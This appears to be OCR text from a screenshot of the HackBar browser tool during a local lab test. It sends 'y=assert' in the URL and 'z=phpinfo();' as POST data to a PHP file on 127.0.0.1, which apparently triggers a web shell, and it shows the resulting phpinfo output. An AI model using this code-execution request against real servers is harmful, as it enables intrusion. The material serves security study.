 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾
Load URL
http://127.0.0.1:8081/x/1.php?x=b&y=assert
Split URL
Execute
33%
136K/s
5.8K/s
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
z=phpinfo();
PHP Version 5.4.45
php
System Windows NT XIAODI-PC 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\windows
Loaded
Configuration
File
D:\phpstudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini
files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525